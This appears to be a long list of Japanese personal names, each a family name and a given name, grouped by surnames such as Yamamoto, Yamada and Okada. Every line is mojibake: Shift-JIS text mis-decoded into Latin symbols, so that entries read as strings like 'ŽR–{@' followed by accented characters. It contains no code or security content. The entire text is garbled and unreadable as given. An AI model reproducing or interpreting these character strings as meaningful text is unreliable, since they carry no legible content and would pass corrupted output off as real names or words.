ŽRŠÝ@G‘¢
ŽRŠÝ@O“Þ
ŽRŠÝ@“O
ŽRŠÝ@Œb‘å
ŽRŠÝ@–¾•F
ŽRŠÝ@GŽu
ŽRŠÝ@“
ŽRŠÝ@k“ñ˜Y
ŽRŠÝ@–Î’¼
ŽRŠÝ@ˆ¨
ŽRŠÝ@—²ˆê˜Y
ŽRè@‚ ‚ä
ŽRè@‚©‚¨‚é
ŽRè@ˆê•q
ŽRè@‹žŽq
ŽRè@m
ŽRè@’A
ŽRè@rŽk
ŽRè@MÆ
ŽRè@C•½
ŽRè@C“¹
ŽRè@—Ïº
ŽRè@Œ’ˆê
ŽRè@—»‘¾
ŽRè@“TŽq
ŽRè@ŸK
ŽRè@ 
ŽRè@ç—¢
ŽRè@—F‹I
ŽRè@—F‹IŽq
ŽRè@˜a•F
ŽRè@“N
ŽRè@“N•v
ŽRè@Œ\“ñ
ŽRè@‘å
ŽRè@‘å’n
ŽRè@‘å‹P
ŽRè@‘¾Ž÷
ŽRè@F‘¥
ŽRè@GW
ŽRè@Ét
ŽRè@Š°m
ŽRè@«ŒÞ
ŽRè@I
ŽRè@Š²•v
ŽRè@N•½
ŽRè@O˜Y
ŽRè@ŒåŽu
ŽRè@Tˆê
ŽRè@T”V‰î
ŽRè@­‹`
ŽRè@•q•F
ŽRè@“Ö
ŽRè@Œhˆê
ŽRè@ŒhŽO
ŽRè@–¾‹`
ŽRè@»Žq
ŽRè@»“o
ŽRè@’q
ŽRè@³r
ŽRè@³°
ŽRè@³‹`
ŽRè@•
ŽRè@Ž¡–¾
ŽRè@‘×L
ŽRè@‘×‹K
ŽRè@—mˆê
ŽRè@_•½
ŽRè@_“¹
ŽRè@~
ŽRè@~Ži
ŽRè@Â
ŽRè@ˆê˜Y
ŽRè@Æ•v
ŽRè@‘ô•½
ŽRè@’¼
ŽRè@^–¤
ŽRè@G•v
ŽRè@H—Y
ŽRè@—³–ç
ŽRè@“ÄŽu
ŽRè@ãÄ‘¾
ŽRè@k‘¢
ŽRè@‰p‹P
ŽRè@—Tˆê
ŽRè@—TŽj
ŽRè@—TŒb
ŽRè@Ž˜Y
ŽRè@½ˆê˜Y
ŽRè@½Ži
ŽRè@½Žq
ŽRè@½Žu
ŽRè@’B•v
ŽRè@’B—Y
ŽRè@dl
ŽRè@’·Ž¡
ŽRè@—z
ŽRè@—Yˆê
ŽRè@—YŽi
ŽRè@‰ë‘¥
ŽRè@‡
ŽRè@x
ŽRè@‚K
ŽR›½@—El
ŽR›½@“S•v
ŽRì@Œõ‹H
ŽRì@‘P”V
ŽRì@Œb”ü
ŽRì@“Ö
ŽRì@W
ŽRì@³
ŽRì@³„
ŽRì@—mˆê
ŽRì@_“ñ
ŽRì@–«
ŽRì@ƒŽŸ
ŽRì@hˆê˜Y
ŽRì@—TŽi
ŽRì@—´l
ŽR‰„@Œ’
ŽRŒ`@K•F
ŽRŒ`@•–õ
ŽRŒ`@–¯•ä
ŽRŒ`@—mŽi
ŽRŒ`@_Žj
ŽRŒ`@–L
ŽR‰e@‘Š
ŽR‰ä@‘ñ–¤
ŽRŽè@ˆê‹L
ŽR•~@—f—º
ŽR–Ø@‚³‚â‚©
ŽR–Ø@F”Ž
ŽR–Ø@Œb—Žq
ŽR–{@ˆê•F
ŽR–{@ˆê—Ç
ŽR–{@‹v”üŽq
ŽR–{@‰ÀF
ŽR–{@˜Ð—S
ŽR–{@r–ç
ŽR–{@rO
ŽR–{@Cˆê
ŽR–{@C“ñ
ŽR–{@CŽ¡
ŽR–{@Œ’ˆê˜Y
ŽR–{@Œ’“y
ŽR–{@Œ’‹`
ŽR–{@—D
ŽR–{@—D‹M
ŽR–{@—D‹P
ŽR–{@[
ŽR–{@Œõ—Y
ŽR–{@—˜“¿
ŽR–{@„
ŽR–{@„‹v
ŽR–{@„Žj
ŽR–{@Ÿ
ŽR–{@Ÿ‘¾
ŽR–{@ŸG
ŽR–{@ŒM
ŽR–{@‘ì
ŽR–{@‘ì–ç
ŽR–{@‘ìG
ŽR–{@˜a–ç
ŽR–{@˜aŠì
ŽR–{@˜aK
ŽR–{@˜aO
ŽR–{@˜a¶
ŽR–{@˜a’j
ŽR–{@˜a–î
ŽR–{@˜a‹M
ŽR–{@“N–ç
ŽR–{@“NÆ
ŽR–{@“N˜Y
ŽR–{@Œ[“ñ
ŽR–{@Œ[‰î
ŽR–{@‘P•F
ŽR–{@‘P‹M
ŽR–{@Šì‹v
ŽR–{@‰Ã‘¥
ŽR–{@Œ\
ŽR–{@—[‰Â
ŽR–{@‘å•ã
ŽR–{@D˜a
ŽR–{@F
ŽR–{@F•v
ŽR–{@FŽu
ŽR–{@–Ð
ŽR–{@@–ç
ŽR–{@é‘¾˜Y
ŽR–{@—e³
ŽR–{@«”Ž
ŽR–{@®l
ŽR–{@’Žj
ŽR–{@K‰À
ŽR–{@K’j
ŽR–{@Š²•F
ŽR–{@NŽj
ŽR–{@N“
ŽR–{@O–¾
ŽR–{@Œ·ˆê˜Y
ŽR–{@ª•v
ŽR–{@“O
ŽR–{@“O–ç
ŽR–{@’‰—º
ŽR–{@‹±Žm
ŽR–{@Œb•ã
ŽR–{@Œå
ŽR–{@ŒåŽj
ŽR–{@—I‰î
ŽR–{@—IŽi
ŽR–{@—I‘å
ŽR–{@‰xŽk
ŽR–{@T
ŽR–{@Œd
ŽR–{@Œ›ˆê
ŽR–{@Œ›Ž¡
ŽR–{@­‹V
ŽR–{@­O
ŽR–{@•q‹v
ŽR–{@•q‰›
ŽR–{@•qO
ŽR–{@Œh‘¾
ŽR–{@ˆ®
ŽR–{@¸
ŽR–{@¹˜j
ŽR–{@¹‘¥
ŽR–{@¹•F
ŽR–{@¹Žu
ŽR–{@–¾
ŽR–{@t–ç
ŽR–{@W‹v
ŽR–{@’q
ŽR–{@’q•F
ŽR–{@‹Å’j
ŽR–{@’©Ž÷
ŽR–{@’©’j
ŽR–{@Ž÷
ŽR–{@³K
ŽR–{@³O
ŽR–{@³‰p
ŽR–{@•Žu
ŽR–{@‘×
ŽR–{@‘×¶
ŽR–{@—m
ŽR–{@—mŽq
ŽR–{@_—º
ŽR–{@_Žj
ŽR–{@—ÁŽs
ŽR–{@—Á•½
ŽR–{@´m
ŽR–{@‘ô–ç
ŽR–{@‘ô–
ŽR–{@—R—
ŽR–{@’¼Šó
ŽR–{@’¼¹
ŽR–{@’¼Ž÷
ŽR–{@’¼Ž¡
ŽR–{@’¼¶
ŽR–{@’¼s
ŽR–{@^
ŽR–{@^l
ŽR–{@^Æ
ŽR–{@^•½
ŽR–{@’mˆê
ŽR–{@’m”V
ŽR–{@’mŽ÷
ŽR–{@—S•½
ŽR–{@G—Y
ŽR–{@–«
ŽR–{@Í•v
ŽR–{@“ÄŽj
ŽR–{@ƒ•½
ŽR–{@”ü
ŽR–{@‹`Æ
ŽR–{@‹`’¨
ŽR–{@ãÄ–ç
ŽR–{@—s“ñ˜Y
ŽR–{@‘
ŽR–{@”£
ŽR–{@q•½
ŽR–{@—ÇK
ŽR–{@‰p–¾
ŽR–{@—TŽj
ŽR–{@—T‘¾
ŽR–{@½ˆê
ŽR–{@½“ñ
ŽR–{@½Žm˜Y
ŽR–{@‹MŽj
ŽR–{@‹M‹I
ŽR–{@Œ«ŽO
ŽR–{@Œ«“ñ
ŽR–{@“¹D
ŽR–{@’B
ŽR–{@’B–ç
ŽR–{@ˆè•v
ŽR–{@|Žu
ŽR–{@—zˆê
ŽR–{@—zŽq
ŽR–{@—z•½
ŽR–{@—Yˆê
ŽR–{@—Y‰î
ŽR–{@—Y‘å
ŽR–{@—Y•½
ŽR–{@‰ë–ç
ŽR–{@‰ë”Ž
ŽR–{@‰ëŽ÷
ŽR–{@‰ë‹M
ŽR–{@–õ
ŽR–{@•—ŠC
ŽR‘º@—Í
ŽR‘º@ç–¾
ŽR‘º@ŽüŒº
ŽR‘º@˜a–ç
ŽR‘º@’©—Y
ŽR‘º@³l
ŽR‘º@—R‹M
ŽR‘º@‘‘¾
ŽR‘º@–ì•S‡
ŽR—Ñ@®“¹
ŽRª@ˆêC
ŽRª@Œ÷
ŽRª@—E”n
ŽRª@G”V
ŽRª@ŽÀ
ŽRª@’
ŽRª@›Ã
ŽRª@OŽq
ŽRª@Æ^
ŽRª@—Sˆê
ŽRª@ƒˆê
ŽRª@Œ‹‘¾
ŽRª@‹`G
ŽRª@—_‹v
ŽR—œ@Gˆê
ŽR‘ò@—Y
ŽR‰Y@ˆê¬
ŽR‰Y@˜a‹v
ŽR‰Y@~ˆê
ŽR‰Y@“¹Æ
ŽRŠC@‰Ã”V
ŽR“Y@½Ži
ŽRàV@OŽÀ
ŽRàV@áÁ‹I
ŽRàV@’m”V
ŽR•Ð@³–¾
ŽR“c@‚½‚©‚µ
ŽR“c@‚Ý‚È‚Ý
ŽR“c@ˆêì
ŽR“c@ˆê”Ž
ŽR“c@ˆê•v
ŽR“c@ˆê¬
ŽR“c@ŠÛ
ŽR“c@˜j
ŽR“c@‹œ
ŽR“c@L‰î
ŽR“c@rŽq
ŽR“c@r˜Y
ŽR“c@Ml
ŽR“c@C
ŽR“c@Cˆê
ŽR“c@—ÏŽq
ŽR“c@Œ³
ŽR“c@—˜”Ž
ŽR“c@„Ži
ŽR“c@„L
ŽR“c@•×
ŽR“c@Ÿ”ü
ŽR“c@ŒM
ŽR“c@ç”g
ŽR“c@˜aK
ŽR“c@˜a–F
ŽR“c@“N–ç
ŽR“c@“N“ñ
ŽR“c@Œ[‹M
ŽR“c@‘P˜Y
ŽR“c@‘Œ©
ŽR“c@Œ\ˆê
ŽR“c@Œ\‰î
ŽR“c@Œ\‘¾˜Y
ŽR“c@‹Ï
ŽR“c@ŠîK
ŽR“c@‘å‹M
ŽR“c@‘¾˜Y
ŽR“c@D‹P
ŽR“c@FK
ŽR“c@Šw
ŽR“c@GŽ¡
ŽR“c@‰Æ˜aŸ
ŽR“c@Š°®
ŽR“c@›‰
ŽR“c@«b
ŽR“c@®l
ŽR“c@’—T
ŽR“c@“šæ
ŽR“c@Šô–ç
ŽR“c@LŽŸ
ŽR“c@—fŒö
ŽR“c@Oˆê
ŽR“c@OŽi
ŽR“c@’‰‹v
ŽR“c@—å“Þ
ŽR“c@Œå
ŽR“c@ŒåŽj
ŽR“c@Tˆê
ŽR“c@Œ›˜a
ŽR“c@•¶F
ŽR“c@•¶
ŽR“c@¸
ŽR“c@–¾Š°
ŽR“c@–¾“¿
ŽR“c@W–ç
ŽR“c@’q–¾
ŽR“c@’q‹I
ŽR“c@—LŽÑ
ŽR“c@•üŽq
ŽR“c@—ˆŽ÷
ŽR“c@“Œ–ç
ŽR“c@‰h¬
ŽR“c@–¸•½
ŽR“c@³r
ŽR“c@³M
ŽR“c@³”Ž
ŽR“c@³–¾
ŽR“c@•
ŽR“c@‰i
ŽR“c@‘×L
ŽR“c@‘×s
ŽR“c@‘×—²
ŽR“c@—mˆê
ŽR“c@_”V
ŽR“c@_“ñ
ŽR“c@_Žu
ŽR“c@_ŽŸ
ŽR“c@ŠC¬
ŽR“c@~•v
ŽR“c@—Œb
ŽR“c@—R”ü
ŽR“c@’¼–¾
ŽR“c@áÁl
ŽR“c@^–ç
ŽR“c@^¹Žq
ŽR“c@^Ž¡
ŽR“c@^ŽÑŽq
ŽR“c@—S‰î
ŽR“c@G®
ŽR“c@G“¿
ŽR“c@G‰q
ŽR“c@–«•ä
ŽR“c@—³•½
ŽR“c@Íˆê
ŽR“c@“Ä
ŽR“c@ƒ–ç
ŽR“c@h•½
ŽR“c@hŽ÷
ŽR“c@Œ‹–ç
ŽR“c@”üˆê
ŽR“c@”ü‰¹Žq
ŽR“c@kì
ŽR“c@k‘¾
ŽR“c@ãà
ŽR“c@‹»Ž¡
ŽR“c@—Ç—S
ŽR“c@—Ç‰p
ŽR“c@–F”V
ŽR“c@–F@
ŽR“c@‰p•ü
ŽR“c@–ÎŽ÷
ŽR“c@–GX‰Á
ŽR“c@—T
ŽR“c@—T‹v
ŽR“c@—T”V
ŽR“c@—TŽi
ŽR“c@‹L‘å
ŽR“c@ŽD
ŽR“c@½–ç
ŽR“c@v
ŽR“c@‹M”V
ŽR“c@‹Mšæ
ŽR“c@‹M‘å
ŽR“c@‹M—m
ŽR“c@‹P–¾
ŽR“c@i
ŽR“c@ˆí•½
ŽR“c@dŽ÷
ŽR“c@“S•º
ŽR“c@—z•F
ŽR“c@—²
ŽR“c@—²“ñ
ŽR“c@—²Žu
ŽR“c@—Yˆê
ŽR“c@‰ëŽq
ŽR“c@‰ëW
ŽR“c@—Þ
ŽR“c@‚Š°
ŽRŒ§@–¯•ä
ŽR_@Œõ•½
ŽR‰È@r˜Y
ŽRãp@˜am
ŽRãp@Gl
ŽRãp@—È•½
ŽR˜e@³l
ŽR˜e@_
ŽR˜e@ÍŽj
ŽR˜e@“¹•v
ŽR¼@Žç
ŽR¼@Oé
ŽR¼@œa
ŽR¼@Œd
ŽR¼@•q•F
ŽR¼@‘ô•¶
ŽR’J@Š°
ŽR’J@‘×‰ê
ŽR’J@—S‰î
ŽRŠÑ@”êÌ
ŽR‰z@ç’ß
ŽR‰z@‹`‹K
ŽR˜H@˜a–ç
ŽR˜H@“NŽj
ŽR˜H@“O
ŽR˜H@ŒbŽq
ŽR˜H@WL
ŽR˜H@’B–ç
ŽR“¹@“N—Y
ŽR“¹@”ü˜aŽq
ŽR•”@˜a‘¥
ŽR–ì@r–ç
ŽR–ì@Œ³‹`
ŽR–ì@”ŽÆ
ŽR–ì@•–
ŽR–ì@’¼Ž÷
ŽR–ì@G«
ŽR–ì@—TŽq
ŽR–ì@—T‹M
ŽR–ìˆä@ˆêl
ŽR–ìˆä@—ºŽq
ŽR–ìˆä@Œc“¿
ŽR“ª@‹§Ž¡
ŽRŽ­@Œõ—T
Šò•”@Œöˆê
‰ª@—^Žu’j
‰ª@LŽ÷
‰ª@„Ži
‰ª@—EŠó
‰ª@”Ž
‰ª@šæ’
‰ª@ŠxG
‰ª@O
‰ª@’¨Æ
‰ª@—Á‘¾˜Y
‰ª@Œ‰
‰ª@áÁ
‰ª@’m‹P
‰ª@Œ¤Œá
‰ª@”ü—äl
‰ª@k•½
‰ª@—ÇG
‰ª@–F–¾
‰ªŒ³@‹`®
‰ªâ@˜a‘¸
‰ªŠ_@¹Ž÷
‰ªˆÀ@Œå
‰ªˆÀ@—²ˆê
‰ªˆÀ@—²Žj
‰ªˆÀ@—Yˆê
‰ª‰®@ŒcŽq
‰ªŽR@ŽŒÈ
‰ªŽR@Ž–¤
‰ªŽR@«–ç
‰ªŽR@‘×
‰ªŽR@—zˆê
‰ªŽR@—´‘¾
‰ªŽR‘åŠw
‰ª“‡@r‰p
‰ª“‡@•q_
‰ª“‡@’qŽj
‰ª“‡@—R‰À
‰ª“‡@–ÎŽ÷
‰ªè@ˆê¬
‰ªè@m
‰ªè@L¶
‰ªè@[G
‰ªè@—˜•F
‰ªè@—EŽu
‰ªè@—EŽ÷
‰ªè@˜a•F
‰ªè@Œ[Žj
‰ªè@Šw
‰ªè@G”V
‰ªè@KŽi
‰ªè@KŠî
‰ªè@OË
‰ªè@“O
‰ªè@‘×K
‰ªè@_ŽO
‰ªè@—³“ñ
‰ªè@‘ˆê˜Y
‰ªè@‹`L
‰ªè@q‘å
‰ªè@—ÇŽq
‰ªè@s’j
‰ªè@½
‰ªè@i
‰ªè@—²Ži
‰ª›½@ãÄ‘¾˜Y
‰ª›½@éD‘¾
‰ª’ë@Œ«–¾
‰ª–{@•Û
‰ª–{@C•½
‰ª–{@—Ï–¾
‰ª–{@Œõ‰›
‰ª–{@—Í
‰ª–{@ç—¢
‰ª–{@”Ž
‰ª–{@˜aW
‰ª–{@Œ[–¾
‰ª–{@Œ\‘¾
‰ª–{@‘å’n
‰ª–{@‘¾Žu
‰ª–{@FŽi
‰ª–{@Šw
‰ª–{@GŒÈ
‰ª–{@«“T
‰ª–{@®–ç
‰ª–{@’
‰ª–{@—fˆê
‰ª–{@OŽ÷
‰ª–{@ªW
‰ª–{@‘ñ–ç
‰ª–{@•qŽj
‰ª–{@“Ö
‰ª–{@–¾”V
‰ª–{@W
‰ª–{@’q”V
‰ª–{@³—Y
‰ª–{@_ˆê
‰ª–{@~
‰ª–{@´”ü
‰ª–{@—çŽq
‰ª–{@–«
‰ª–{@‰¸Ž¡
‰ª–{@ÍŒº
‰ª–{@”Í•F
‰ª–{@“Ä•F
‰ª–{@ŽÑ•c
‰ª–{@‘
‰ª–{@”£
‰ª–{@–FŽO
‰ª–{@–F_
‰ª–{@ŒO
‰ª–{@—È
‰ª–{@Œì
‰ª–{@‹M”Ž
‰ª–{@Œ«K
‰ª–{@—²‘¾
‰ª–{@‰ë•F
‰ª‘º@M¶
‰ª‘º@Ms
‰ª‘º@Ži
‰ª‘º@˜a‘t
‰ª‘º@DŽq
‰ª‘º@’O
‰ª‘º@O”V
‰ª‘º@¸ˆê
‰ª‘º@¹G
‰ª‘º@³ˆ¤
‰ª‘º@_”V
‰ª‘º@_Ž÷
‰ª‘º@´l
‰ª‘º@’m‘ñ
‰ª‘º@‰pŠó
‰ª‘º@–ÎŽ÷
‰ª‘º@—²
‰ª‘º@—Y‰î
‰ª—Ñ@ˆê–Ø
‰ª—Ñ@“T’j
‰ª—Ñ@
‰ªª@“N•v
‰ªàV@æà
‰ª“c@‹v
‰ª“c@‰ÀŒ›
‰ª“c@r—S
‰ª“c@M“ñ
‰ª“c@Œ’Ž¡
‰ª“c@Œõ”Ž
‰ª“c@“T”V
‰ª“c@“TŽq
‰ª“c@‘ì
‰ª“c@˜a•à
‰ª“c@˜a‹L
‰ª“c@Šìm
‰ª“c@‘å
‰ª“c@®
‰ª“c@®‹N
‰ª“c@’Žu
‰ª“c@KŸ
‰ª“c@‰Žq
‰ª“c@“¿s
‰ª“c@­–ç
‰ª“c@ŒhŽO
‰ª“c@W“T
‰ª“c@W
‰ª“c@åŽì
‰ª“c@’qs
‰ª“c@³’j
‰ª“c@•‹v
‰ª“c@‘×ˆê
‰ª“c@‘×”V
‰ª“c@_
‰ª“c@_”V
‰ª“c@^l
‰ª“c@^‰î
‰ª“c@^—Žq
‰ª“c@’m–ç
‰ª“c@—S”V
‰ª“c@—SŽŸ
‰ª“c@“Ä
‰ª“c@ƒ•½
‰ª“c@”ü’q—Y
‰ª“c@kˆê
‰ª“c@kŽO
‰ª“c@¹‹M
‰ª“c@‰pr
‰ª“c@—T
‰ª“c@—TŽj
‰ª“c@Ž”T
‰ª“c@—È
‰ª“c@Œª‰î
‰ª“c@–LŽj
‰ª“c@‹
‰ª“c@Œ«
‰ª“c@’B–ç
‰ª“c@’B•v
‰ª“c@’B–¾
‰ª“c@–MG
‰ª“c@ˆè¶
‰ª“c@‹½Žq
‰ª“c@—²‘¾
‰ª“c@—YŽ÷
‰ª“c@‰ë”V
‰ª“c@–õ
‰ª”¨@Œb—Y
‰ª—¯@‘P—T
‰ª“¡@FŽj
‰ª’J@’qˆê
‰ª•”@”ŽF
‰ª•”@˜a•F
‰ª•”@FK
‰ª•”@éÍ
‰ª•”@K’j
‰ª•”@¬s
‰ª•”@‘ñl
‰ª•”@•qO
‰ª•”@—Ç—Y
‰ª•”@–L
‰ª•”@’B
‰ª–ì@C
‰ª–ì@Œ³Šî
‰ª–ì@‹§“N
‰ª–ì@”Ž
‰ª–ì@˜aŽj
‰ª–ì@DL
‰ª–ì@¬ˆÐ
‰ª–ì@‘×•j
‰ª–ì@áÁŽ¡
‰ª–ì@–F‘¥
‰ª–ì@‘“
‰ª–ì@–MG
‰ª–ì@–M•F
Šâã@ãÄ
Šâ‰º@[¬
Šâ‰º@˜a—T
Šâ‰º@‘ñÆ
Šâ‰º@G“¿
Šâ‰º@—ÅŽi
Šâ‰º@‹`˜a
Šâ‰º@–F‹v
Šâˆä@ˆê³
Šâˆä@—º
Šâˆä@•Û‘¥
Šâˆä@M”V
Šâˆä@—D‘¾˜Y
Šâˆä@˜a‰Á—¢
Šâˆä@çŽ÷
Šâˆä@“V‰æ
Šâˆä@Šx•v
Šâˆä@¬Œ›
Šâˆä@•q
Šâˆä@tŽ÷
Šâˆä@½•½
Šâˆä@••F
Šâˆä@•—Y
Šâˆä@‹Bs
Šâˆä@‰ll
Šâˆä@G•v
Šâˆä@hŠî
Šâˆä@”üŽ÷
Šâˆä@—T³
Šâˆä@—É“l
ŠâZ@r–¾
Šâ²@‰ÀÆ
Šâ²@Œ’Œá
Šâ²@˜aW
Šâ²@O
Šâ²@_Ž
Šâ²@’¼m
Šâ²@‹`G
Šâ‘q@‚¢‚¸‚Ý
ŠâŒ³@‘åŽ÷
ŠâŒ³@—m‰î
ŠâŒ³@”üŽ÷
ŠâØ@G—F
Šâ‘O@“Ö
ŠâŒ´@‘å•ã
ŠâŒ´@Oˆç
Šâé@ŒcŽq
Šâé@’qŽq
Šâé@Œ¹ŽO
Šâ–x@Œb‰î
Šâ–x@œ¨—S
Šâ‹{@•qK
Šâ”ö@‰õ•F
ŠâŽR@—mŽm
Šâ‰ª@˜a‹P
Šâè@‚Ý‚Ç‚è
Šâè@‚é‚è
Šâè@˜j“T
Šâè@ˆŸ”ü
Šâè@‰À‰î
Šâè@rŽ÷
Šâè@Œ’‘¾
Šâè@[G
Šâè@—˜‘×
Šâè@„”V
Šâè@”Ž
Šâè@‘å¹
Šâè@Žç
Šâè@K¶
Šâè@Š²“T
Šâè@O“T
Šâè@—I^
Šâè@‰x•v
Šâè@Œc‘¾
Šâè@Œ›Ž¡
Šâè@­˜a
Šâè@¹_
Šâè@t
Šâè@W‹v
Šâè@’q•F
Šâè@‘×‰i
Šâè@Â
Šâè@—‘ã
Šâè@—Ž÷
Šâè@—SV
Šâè@ƒŽj
Šâè@q‘¾
Šâè@—Ç
Šâè@‹MÆ
Šâè@’Bs
Šâè@ˆè
Šâè@—²
Šâè@‰ë•F
Šâì@Œ’
Šâì@áÁ—R”ü
Šâ•@‹Å¶
Šâ–{@‚¿‚Ð‚ë
Šâ–{@LŽi
Šâ–{@M”V
Šâ–{@C
Šâ–{@—F‘¥
Šâ–{@“N•v
Šâ–{@G
Šâ–{@KŽ¡
Šâ–{@WŽj
Šâ–{@—mŽq
Šâ–{@_—S
Šâ–{@’¼–ç
Šâ–{@k•½
Šâ–{@—T”V
Šâ–{@’B–ç
Šâ–{@—É‘¾˜Y
Šâ–{@—²
Šâ–{@—²Žu
Šâ–{@‹¿
Šâ‘º@Œö“¹
Šâ¼@r–¾
Šâ¼@Žj‘¥
Šâ¼@˜aG
Šâ¼@˜aO
ŠâX@‹Å”@
ŠâX@Œ«‘å
Šâ‹´@‘åŠó
Šâ‹´@‰ës
Šâ‰i@G•½
Šâ‰i@¸“ñ
Šâ‰i@‘×–í
Šâ‘ò@M•v
Šâ‘ò@áŽq
Šâ‘ò@”ü²Žq
Šâ”g@Ÿ
Šâ•£@~ˆê
ŠâŸº@–¾
Šâ–ž@ˆêŒ÷
ŠâàV@‘ì–î
ŠâàV@‰p–¾
ŠâàV@÷
Šâ£@Œ’
Šâ£@G
Šâ£@’“T
Šâ£@L
Šâ£@—SŽ÷
Šâ£@—TŠó
Šâ£@Œª“ñ
Šâ•Ð@—I
Šâ“c@‰À”V
Šâ“c@‰ÀW
Šâ“c@Cˆê
Šâ“c@Œ’ˆê
Šâ“c@Œ’Ži
Šâ“c@ç’ß
Šâ“c@”Ž”V
Šâ“c@‹gO
Šâ“c@˜a˜N
Šâ“c@Œ\Ži
Šâ“c@Œ\O
Šâ“c@‰Ä–í
Šâ“c@–Ð
Šâ“c@@Œå
Šâ“c@@–
Šâ“c@«K
Šâ“c@Œ›K
Šâ“c@‘ñ–œ
Šâ“c@‘ñ‹L
Šâ“c@ŒiŽq
Šâ“c@“Œ
Šâ“c@—œ‰À
Šâ“c@Ž÷Æ
Šâ“c@•à
Šâ“c@¹D
Šâ“c@–ž’¼
Šâ“c@ˆê
Šâ“c@‹`”V
Šâ“c@kŽi
Šâ“c@—T‰î
Šâ“c@—TŽj
Šâ“c@—T”üŽq
Šâ“c@–L
Šâ“c@—²_
Šâ“c@‡Œh
Šâ“c@‚L
Šâ—§@FŽ¡
ŠâŠÚ@‘×•F
ŠâŠÚ@–ž—Y
Šâ‰Ô@„
Šâ•™@m
ŠâŒ©@ŸO
ŠâŒ©@ŠîO
ŠâŒ©@‘‰¹
ŠâŒ©@sW
Šâ’J@—²•¶
Šâ–ì@Œ\‘¾
Šâ–ì@­_
Šâ–ì@‰pŽ÷
ŠâŠÔ@çŠG
ŠâŠÔ@’”V
ŠâŠÔ@’C–ç
Šx“c@Ê‰Ô
ŠÝ@˜a—Ç
ŠÝ@“N¶
ŠÝ@“¿Œõ
ŠÝ@•q–¾
ŠÝ@“ÖN
ŠÝ@Œj•ã
ŠÝ@_Žj
ŠÝ@ÍŽ¡
ŠÝ@‹Is
ŠÝ@”£
ŠÝ@—T˜a
ŠÝ‰º@“Oˆê
ŠÝ”ö@Œõ“ñ
ŠÝì@Œ\Šó
ŠÝ–{@r“ñ
ŠÝ–{@ŽŒÈ
ŠÝ–{@˜a–ç
ŠÝ–{@ˆÀŽj
ŠÝ–{@@ŠÛ
ŠÝ–{@Š²—Y
ŠÝ–{@O—§
ŠÝ–{@Ê
ŠÝ–{@’‰Žj
ŠÝ–{@‹±—ˆ
ŠÝ–{@‘×–¾
ŠÝ–{@‘×‘¢
ŠÝ–{@_’Ê
ŠÝ–{@’¼ŒÈ
ŠÝ–{@’¼Ž÷
ŠÝ–{@”ü‹G
ŠÝ–{@–L
ŠÝ–{@‰ë•F
ŠÝ‘º@_–¾
ŠÝ‘º@Œ°L
ŠÝ“c@r“ñ
ŠÝ“c@‘¥¶
ŠÝ“c@˜a”Ž
ŠÝ“c@‹±•ã
ŠÝ“c@ŒhŒá
ŠÝ“c@»•v
ŠÝ“c@Œ‰
ŠÝ“c@G•v
ŠÝ“c@‰p•v
ŠÝ“c@—²
ŠÝ–ì@—˜•F
ŠÝ–ì@F“T
“»@’¨ˆê
“»@—²”V
•õ@—m“ñ
•õ@‰ë•v
•õŠÝ@Ž•F
•õè@‘PÍ
•õ–Ø@—çŽq
•õ–{@_“ñ˜Y
•õ‘º@“N˜Y
•õ‘º@•qK
•ô@ŠC—¢
•ô@^”@
•ôŒ´@‰p‰î
•ô–{@aˆê˜Y
“‡@‘ñ˜Y
“‡@–ÎŽ÷
“‡@—Tº
“‡@–M”Ž
“‡@’·‹`
“‡‘q@G“T
“‡‘q@‹I”V
“‡è@ˆê‹I
“‡è@¸ˆê
“‡è@’qŒ›
“‡è@³‘¥
“‡è@—m—S
“‡è@_‘¾˜N
“‡è@^ˆê
“‡è@Gº
“‡è@’B–ç
“‡ì@‰À˜Y
“‡ì@—Sˆê
“‡ì@‘Ži
“‡‰e@‹vŽu
“‡–{@³Ž÷
“‡–{@’¼L
“‡‘º@ˆê—˜
“‡‘º@’B˜Y
“‡ª@ˆê”V
“‡’Ã@r‰î
“‡’Ã@²
“‡’Ã@—mˆê˜Y
“‡“Y@Œ’ŽŸ
“‡“c@ƒ‹ƒ~
“‡“c@ˆŸ²Žq
“‡“c@r‰î
“‡“c@Œ’
“‡“c@Œ’Ži
“‡“c@”Ž•¶
“‡“c@˜a–í
“‡“c@Œ[“ñ
“‡“c@‘¾•½
“‡“c@‘¾˜Y
“‡“c@DF
“‡“c@FŽu
“‡“c@Šx
“‡“c@Š²•v
“‡“c@Š²’j
“‡“c@•qG
“‡“c@–¾’j
“‡“c@’qŽq
“‡“c@’q_
“‡“c@Ž¡’j
“‡“c@—mŽq
“‡“c@_Í
“‡“c@´‹M
“‡“c@hs
“‡“c@”ü”¿
“‡“c@”ü•ä
“‡“c@‹`–ç
“‡“c@‹`‘¥
“‡“c@—ƒ
“‡“c@kŽj
“‡“c@–Î
“‡“c@s‹±
“‡“c@’åˆß
“‡“c@‹MM
“‡“c@‹MO
“‡“c@Œ«–ç
“‡“c@–M–¾
“‡“c@—²
“‡–ì@—º
“‡–ì@•xŽm—Y
“‡–ì@Š°Šî
“‡—Y@‘å‰î
è”ö@ŽÀ
èŽR@•¶•v
èŽR@—zŽq
è‰ª@¹“±
è–ì@F•v
è–ì@—Ç”ä˜C
›Á@àz‹v
›Á@àzŒ«
•ö@ˆ¤¹
µ‰ã@—Á
µ‰ã@hˆê
µ‰ã@—²‰î
“ˆ@—m—C
“ˆ@’BŽu
“ˆŽ›@Œõ
“ˆ‰ª@‹Bh
“ˆè@ãÄ”n
“ˆ–{@—˜•F
“ˆ–{@—mŽq
“ˆ–{@áÁK
“ˆ‘º@Œ\‰î
“ˆ‘º@k•½
“ˆ’Ã@”ŽŽm
“ˆ’Ã@³
“ˆ’Ã@—´–í
“ˆ“c@˜a^
“ˆ“c@DF
“ˆ“c@Žç
“ˆ“c@—õ
“ˆ“c@“O
“ˆ“c@ºˆê˜Y
“ˆ“c@ËG
“ˆ“c@G[
“ˆ“c@ƒ
“ˆ“c@sŽu
“ˆ“c@—TŽ÷
“ˆ“c@½
“ˆ“c@–L
“ˆ“c@“¹–ç
“ˆ“c@—²ˆê
“ˆ“c@—Y‰î
“ˆ“c@‰ë”V
“ˆ“c@–ƒ—R
“ˆ–ì@Š°”V
›¸¶@—L—
—ä@’B–ç
ì@’q–¾
ìã@ˆêO
ìã@C‘¿
ìã@‘n
ìã@”ŽŽm
ìã@˜al
ìã@‘P•F
ìã@‘å—Ç
ìã@G‹à
ìã@®Žu
ìã@L‹à
ìã@‘ñl
ìã@•¶–¾
ìã@’q•F
ìã@‘×
ìã@‘×“T
ìã@—m•½
ìã@
ìã@^—R
ìã@aˆê
ìã@‹`–¾
ìã@‹M‘å
ìã@—²‹P
ìã@x‰î
ì‰º@—m•ã
ì’†@‘ì
